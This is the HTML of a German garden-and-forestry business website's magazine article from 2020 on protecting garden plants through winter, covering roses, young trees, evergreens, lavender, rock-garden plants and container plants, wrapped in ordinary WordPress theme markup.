            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://forstundgarten-mv.de/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://forstundgarten-mv.de/">
			<img class="td-retina-data" data-retina="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-malte-voss-mobile-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-malte-voss-mobile-retina.png"/><noscript><img class="td-retina-data" data-retina="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-malte-voss-mobile-retina.png" src="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-malte-voss-mobile-retina.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://forstundgarten-mv.de/">
			<img class="td-retina-data" data-retina="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-malte-voss-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-malte-voss-retina.png"/><noscript><img class="td-retina-data" data-retina="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-malte-voss-retina.png" src="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-malte-voss-retina.png" alt=""/></noscript>
			<span class="td-visual-hidden">Forst und Garten MV</span>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="https://forstundgarten-mv.de/">Startseite</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-193"><a href="https://forstundgarten-mv.de/dienstleistungen/forstarbeiten">Forstarbeiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-194"><a href="https://forstundgarten-mv.de/dienstleistungen/gartenpflege">Gartenpflege</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-196"><a href="https://forstundgarten-mv.de/dienstleistungen/beratung">Beratung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-482"><a href="https://forstundgarten-mv.de/magazin">Magazin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-229"><a href="https://forstundgarten-mv.de/unternehmen">Unternehmen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-834"><a href="https://forstundgarten-mv.de/unternehmen">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-833"><a href="https://forstundgarten-mv.de/referenzen">Referenzen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96"><a href="https://forstundgarten-mv.de/kontakt">Kontakt</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-732" class="td-post-template-7 post-732 post type-post status-publish format-standard has-post-thumbnail category-magazin td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://forstundgarten-mv.de/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Magazin" class="entry-crumb" href="https://forstundgarten-mv.de/magazin">Magazin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wie bringe ich meine Gartenpflanzen sicher durch den Winter?</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://forstundgarten-mv.de/magazin">Magazin</a></li></ul>	                    <h1 class="entry-title">Wie bringe ich meine Gartenpflanzen sicher durch den Winter?</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T01:14:53+00:00" >19. November 2020</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-732">4272</span></div>	                        <div class="td-post-comments"><a href="https://forstundgarten-mv.de/magazin/gartenpflanzen-winter#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2020/11/gartenpflanzen-winter.jpg"><noscript><img class="td-backstretch" src="https://forstundgarten-mv.de/wp-content/uploads/2020/11/gartenpflanzen-winter.jpg"></noscript>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"></div>

    <div class="td-post-content">
        <h2>Wie bringe ich meine Gartenpflanzen sicher durch den Winter?</h2>
<p>Nicht alle Gar­ten­pflan­zen kön­nen unge­schützt den Win­ter über­ste­hen. Bei eini­gen müs­sen Sie für die kal­te Jah­res­zeit beson­de­re Schutz­vor­keh­run­gen ergreifen.</p>
<h3>Warum der Winter gefährlich für Pflanzen ist</h3>
<p>Die Daten des Deut­schen Wet­ter­diens­tes bestä­ti­gen, dass die Win­ter im Ver­gleich zu denen vor 30 Jah­ren nicht nur mil­der, son­dern auch kür­zer gewor­den sind. Im Durch­schnitt ver­kürz­te sich die Dau­er des Win­ters um 10 – 14 Tage. Das wird am Zeit­punkt des Ein­set­zens der Hasel­blü­te gemes­sen, die den Beginn des Vor­früh­lings ankündigt.</p>
<h4>Das sind doch gute Nachrichten für den Gärtner, oder?</h4>
<p>Lei­der nein, denn auch der Wet­ter­ver­lauf im Win­ter ist anders als frü­her. Frü­her herrsch­te im Win­ter fast durch­ge­hend Frost und eine geschlos­se­ne Schnee­de­cke war die Regel. Heu­te ist sie eher die Aus­nah­me. Immer häu­fi­ger gibt es im Win­ter län­ge­re Peri­oden mit Tem­pe­ra­tu­ren über +8°C.</p>
<p>Das ist pro­ble­ma­tisch für die Pflan­zen, weil die mil­den Tem­pe­ra­tu­ren sie aus ihrer Win­ter­ru­he rei­ßen und zum Aus­trei­ben anre­gen. Kommt dann der Frost erneut zurück, erfrie­ren die jun­gen Trie­be. Der Win­ter ist auch eine Zeit des Was­ser­man­gels. Schnee bleibt auf der Ober­flä­che lie­gen und das Was­ser im Boden ist gefroren.</p><div class="forst-2665342bc65bd1d32d8ede1a919608d2 forst-in-den-beitrag" id="forst-2665342bc65bd1d32d8ede1a919608d2"></div>
<p>Zudem begüns­tigt nass­kal­tes Wet­ter Schim­mel­pil­ze. Die größ­te Gefahr für Gar­ten­pflan­zen geht nicht vom Frost aus, son­dern vom Wech­sel aus mil­den und kal­ten Wet­ter kom­bi­niert mit Schneemangel.</p>
<h3>Schutzmaßnahmen für Ihre Gartenpflanzen</h3>
<p>Die meis­ten Gar­ten­pflan­zen sind hart im Neh­men und benö­ti­gen kei­ne beson­de­ren Schutz­maß­nah­men, um über den Win­ter zu kom­men. Bei ande­ren reicht eine Schicht Laub oder Mulch aus, um sie über den Win­ter zu brin­gen. Anders sieht das bei Jung­pflan­zen und eini­gen emp­find­li­chen Arten aus. Bekann­te Bei­spie­le dafür sind Rosen, Laven­del, Kame­li­en und Hanfpalmen.</p>
<h4>Winterschutz für&nbsp;Rosen</h4>
<p>Bei Beet- und Strauch­ro­sen müs­sen die Ver­ede­lungs­stel­len an der Basis der Sträu­cher vor Frost geschützt wer­den. Das geschieht am bes­ten, indem Sie Erde oder Mulch anhäu­feln. Die Ver­ede­lungs­stel­le bei Hoch­stamm­ro­sen befin­det sich unter­halb des Ansat­zes der Kro­ne. Zum Schutz erhält in der Regel die gesam­te Kro­ne eine Hau­be aus Vlies. Die jun­gen Trie­be wer­den mit Tan­nen­rei­sig schattiert.</p>
<h4>Schutz für junge Obstbäume</h4>
<p>Jun­ge Obst­bäu­me lei­den im Win­ter durch die Son­ne Scha­den. Wenn sie scheint, erwärmt sich die Rin­de stark und dehnt sich aus. Das führt zu Span­nungs­ris­sen. Dem beu­gen Sie vor, indem Sie die jun­gen Zwei­ge und das Stämm­chen weiß anstrei­chen. Die wei­ße Far­be reflek­tiert die Son­ne und ver­hin­dert eine zu star­ke Erwärmung.</p>
<h4>Junge Zierbäume müssen ebenfalls geschützt werden</h4>
<p>Die­se Gehöl­ze sind der­sel­ben Gefahr wie Obst­bäu­me aus­ge­setzt. Bei Frost und Son­nen­schein erwärmt sich die Rin­de und reißt. Aus ästhe­ti­schen Grün­den kön­nen Sie Stamm und Zwei­ge bei Zier­ge­höl­zen aber nicht ein­fach weißen.</p>
<p>Statt­des­sen umwi­ckeln Sie Stamm und Äste mit Jute­strei­fen oder Rohr­mat­ten. Es hilft bereits, wenn Sie ein Brett oder ein ande­res Objekt auf­stel­len, das Schat­ten wirft und dadurch die über­mä­ßi­ge Erwär­mung verhindert.</p>
<h4>Immergrüne Sträucher</h4>
<p>Immer­grü­ne Pflan­zen und <a href="https://forstundgarten-mv.de/magazin/hecke">Hecken</a> lei­den im Win­ter häu­fig unter Tro­cken­heit. Das Phä­no­men nennt der Gärt­ner <a href="https://de.wikipedia.org/wiki/Frosttrocknis" target="_blank" rel="noopener noreferrer">Frost­trock­nis</a>. Bei einer Wär­me­pe­ri­ode im Win­ter ver­duns­ten die Blät­ter Was­ser. Die Wur­zeln kön­nen aber kein neu­es lie­fern, weil der Boden gefro­ren ist. Die Trieb­spit­zen fär­ben sich braun und ster­ben&nbsp;am.</p>
<p>Sie kön­nen das ver­hin­dern, indem Sie ein Schat­ti­er­netz über den Pflan­zen auf­span­nen, das über­mä­ßi­ge Erwär­mung ver­hin­dert. Bei frost­emp­find­li­chen immer­grü­nen Pflan­zen aus dem Mit­tel­meer­raum emp­feh­len Exper­ten, den Boden zusätz­lich mit einer dicken Schicht Mulch (ca. 30 cm) abzu­de­cken, um die Wur­zeln vor Frost zu schüt­zen. An frost­frei­en Tagen soll­ten Sie gie­ßen, um die Pflan­zen mit Was­ser zu versorgen.</p>
<h4>Lavendel und andere sommergrüne Zwergsträucher schützen</h4>
<p>Die­sen Pflan­zen macht am meis­ten die nass­kal­te Wit­te­rung zu schaf­fen. Gegen stau­en­de Näs­se sind sie emp­find­lich. Sie soll­ten daher nur in san­di­gen Boden mit guter Drai­na­ge gepflanzt wer­den. Gegen das Win­ter­wet­ter schüt­zen Sie die Pflan­zen am bes­ten mit einer dicken Schicht Mulch und Tannenreisig.</p>
<h4>Auch Steingartenpflanzen brauchen Winterschutz</h4>
<p>Vie­le Stein­gar­ten­pflan­zen kom­men aus alpi­nen Regio­nen mit sehr kal­ten Win­tern. Trotz­dem brau­chen sie im Flach­land Win­ter­schutz. Das liegt dar­an, dass sie in ihrer Hei­mat im Win­ter unter einer hohen Schnee­de­cke begra­ben sind, die sie vor Frost schützt.</p>
<p>Die­sen natür­li­chen Schutz kön­nen Sie imi­tie­ren, indem Sie den kom­plet­ten Stein­gar­ten mit Vlies oder Laub abde­cken. Für ein­zel­ne Pflan­zen eig­nen sich Tannenreisig.</p>
<h4>Kübelpflanzen durch den Winter bringen</h4>
<p>Dafür gibt es 2 Mög­lich­kei­ten. Sie kön­nen die Kübel­pflan­ze in eine Holz­kis­te stel­len, auf deren Boden Sie zuvor etwa 10 cm Rin­den­mulch geschüt­tet haben. Den Raum zwi­schen Kübel und Kis­ten­wand fül­len Sie anschlie­ßend eben­falls mit Rin­den­mulch&nbsp;aus.</p>
<p>Alter­na­tiv kön­nen Sie den Kübel zur Iso­lie­rung gegen Boden­frost auf eine Lage Sty­ro­por stel­len und mit Bast­mat­ten umwi­ckeln. Stel­len Sie den Kübel an eine geschütz­te Stel­le dicht an der Haus­wand, wo die Pflan­ze gegen Wind und Näs­se geschützt ist.</p>
<h3>Auf den Winter vorbereiten</h3>
<p>Bei den meis­ten ein­hei­mi­schen Pflan­zen sind kei­ne oder nur mini­ma­le Vor­be­rei­tun­gen not­wen­dig, damit sie den Win­ter über­ste­hen. Bei­spiels­wei­se benö­ti­gen Zwie­bel­pflan­zen kei­nen Schutz.</p>
<p>Beson­de­re Schutz­maß­nah­men sind bei Jung­pflan­zen und Exo­ten erfor­der­lich. Jedoch selbst bei die­sen Arten hält sich der Auf­wand in Gren­zen. Den Lohn der Mühe kön­nen Sie im Früh­jahr ern­ten, wenn Ihr Gar­ten grü­nend und blü­hend aus der Win­ter­ru­he erwacht.</p>
<h3>Weiterführende Links:</h3>
<ul>
<li><a href="https://www.mein-schoener-garten.de/winterschutz-4891" target="_blank" rel="noopener noreferrer">mein-schoener-garten.de: Win­ter­schutz</a></li>
<li><a href="https://www.mdr.de/mdr-garten/klimawandel-warmer-winter-pflanzen-folgen-100.html#:~:text=Laut%20Deutschem%20Wetterdienst%20sind%20die,gef%C3%A4hrlich%20aber%20sind%20nachfolgende%20Fr%C3%B6ste" target="_blank" rel="noopener noreferrer">mdr.de: Was macht der mil­de Win­ter mit Pflanzen?</a></li>
<li><a href="https://www.volksstimme.de/ratgeber/haus-garten/garten-pflanzen-auch-im-winter-regelmaessig-giessen" target="_blank" rel="noopener noreferrer">Mag­de­bur­ger Volks­stim­me: Gar­ten­pflan­zen auch im Win­ter regel­mä­ßig gießen</a></li>
</ul>
<div class="forst-929a4c0e6d72a3e6fcfc127c9816841c forst-nach-dem-beitrag" id="forst-929a4c0e6d72a3e6fcfc127c9816841c"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://forstundgarten-mv.de/magazin/gartenpflanzen-winter&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://forstundgarten-mv.de/magazin/gartenpflanzen-winter&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorheriger Artikel</span><a href="https://forstundgarten-mv.de/magazin/uebernachten-im-baumhaus">Übernachten im Baumhaus – Wo kann ich den Traum erfüllen?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://forstundgarten-mv.de/magazin/gin-aus-deutschland">Gin mit Zutaten aus deutschen Wäldern – begehrt in aller&nbsp;Welt!</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://forstundgarten-mv.de/author/mathias">Mathias</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mathias"></span><meta itemprop="datePublished" content="2020-11-19T01:14:53+01:00"><meta itemprop="dateModified" content="2020-11-19T01:33:23+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://forstundgarten-mv.de/magazin/gartenpflanzen-winter"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-malte-voss-retina.png"></span><meta itemprop="name" content="Forst und Garten MV"></span><meta itemprop="headline " content="Wie bringe ich meine Gartenpflanzen sicher durch den Winter?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://forstundgarten-mv.de/wp-content/uploads/2020/11/gartenpflanzen-winter.jpg"><meta itemprop="width" content="1720"><meta itemprop="height" content="700"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2_6e7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_6e7" ><script>var block_tdi_2_6e7 = new tdBlock();
block_tdi_2_6e7.id = "tdi_2_6e7";
block_tdi_2_6e7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_6e7","td_column_number":3,"live_filter_cur_post_id":732,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_6e7","tdc_css_class_style":"tdi_2_6e7_rand_style"}';
block_tdi_2_6e7.td_column_number = "3";
block_tdi_2_6e7.block_type = "td_block_related_posts";
block_tdi_2_6e7.post_count = "3";
block_tdi_2_6e7.found_posts = "40";
block_tdi_2_6e7.header_color = "";
block_tdi_2_6e7.ajax_pagination_infinite_stop = "";
block_tdi_2_6e7.max_num_pages = "14";
tdBlocksArray.push(block_tdi_2_6e7);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_6e6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_6e7" href="#">Verwandte Artikel</a><a id="tdi_4_6c9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_6e7" href="#">Mehr vom Autor</a></h4><div id=tdi_2_6e7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/forstarbeiten" rel="bookmark" class="td-image-wrap" title="Forstarbeiten: Moderne Baumpflege &amp; Forstdienstleistungen erfordern Spezialisten"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-218x150.jpg 218w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Forstarbeiten" title="Forstarbeiten: Moderne Baumpflege &amp; Forstdienstleistungen erfordern Spezialisten" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-218x150.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-218x150.jpg 218w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Forstarbeiten" title="Forstarbeiten: Moderne Baumpflege &amp; Forstdienstleistungen erfordern Spezialisten" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/forstarbeiten" rel="bookmark" title="Forstarbeiten: Moderne Baumpflege &amp; Forstdienstleistungen erfordern Spezialisten">Forstarbeiten: Moderne Baumpflege &amp; Forstdienstleistungen erfordern Spezialisten</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/beratung-forst-garten-gartenberatung-forstberatung" rel="bookmark" class="td-image-wrap" title="Beratung in den Bereichen Forst und Garten"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-218x150.jpg 218w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Beratung Forst &amp; Garten - Gartenberater - Forstberater" title="Beratung in den Bereichen Forst und Garten" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-218x150.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-218x150.jpg 218w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Beratung Forst &amp; Garten - Gartenberater - Forstberater" title="Beratung in den Bereichen Forst und Garten" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/beratung-forst-garten-gartenberatung-forstberatung" rel="bookmark" title="Beratung in den Bereichen Forst und Garten">Beratung in den Bereichen Forst und Garten</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/baumkataster" rel="bookmark" class="td-image-wrap" title="Baumkataster – Die Übersicht über den Baumbestand"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-218x150.jpg 218w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Baumkataster" title="Baumkataster – Die Übersicht über den Baumbestand" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-218x150.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-218x150.jpg 218w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Baumkataster" title="Baumkataster – Die Übersicht über den Baumbestand" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/baumkataster" rel="bookmark" title="Baumkataster – Die Übersicht über den Baumbestand">Baumkataster – Die Übersicht über den Baumbestand</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_6e7" data-td_block_id="tdi_2_6e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_6e7" data-td_block_id="tdi_2_6e7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentieren Sie den Artikel <small><a rel="nofollow" id="cancel-comment-reply-link" href="/magazin/gartenpflanzen-winter#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://forstundgarten-mv.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Kommentar:" id="hd07a4e7dc"  name="hd07a4e7dc"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aacf1c0e2ad31bb59f6327426e0cdd1b" );document.getElementById("hd07a4e7dc").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Bitte geben Sie Ihren Kommentar ein!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Bitte geben Sie hier Ihren Namen ein</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Sie haben eine falsche E-Mail-Adresse eingegeben!</div>
			            <div class="td-warning-email">Bitte geben Sie hier Ihre E-Mail-Adresse ein</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar speichern" /> <input type='hidden' name='comment_post_ID' value='732' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget forst-widget"><h4 class="block-title"><span>Unsere Empfehlungen</span></h4><div data-cfptl="1" id="forst-535893434"><div class="forst-adlabel">- Anzeige -</div><div style="margin-left: auto; margin-right: auto; text-align: center; " id="forst-1131244683" data-cfpa="935" data-cfpw="935"><a href="https://yonejo.com/jobs-in-der-forstwirtschaft" target="_blank" aria-label="yonejo"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="yonejo"  width="300" height="250"  style="display: inline-block; max-width: 100%; height: auto;" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2021/05/yonejo-300-6-natur.jpg" /><noscript><img src="https://forstundgarten-mv.de/wp-content/uploads/2021/05/yonejo-300-6-natur.jpg" alt="yonejo"  width="300" height="250"  style="display: inline-block; max-width: 100%; height: auto;" /></noscript></a></div></div></aside><aside class="td_block_template_1 widget widget_block"><div data-cfptl="1" id="forst-1159769565"><div class="forst-adlabel">- Anzeige -</div><div style="margin-left: auto; margin-right: auto; text-align: center; " id="forst-538261163" data-cfpa="1032" data-cfpw="1032"><a href="https://app.cakedefi.com/?ref=224741" target="_blank" aria-label="Cake defi"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Cake defi"  width="300" height="250"  style="display: inline-block; max-width: 100%; height: auto;" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2021/11/cake-defi-300-1.jpg" /><noscript><img src="https://forstundgarten-mv.de/wp-content/uploads/2021/11/cake-defi-300-1.jpg" alt="Cake defi"  width="300" height="250"  style="display: inline-block; max-width: 100%; height: auto;" /></noscript></a></div></div></aside><aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
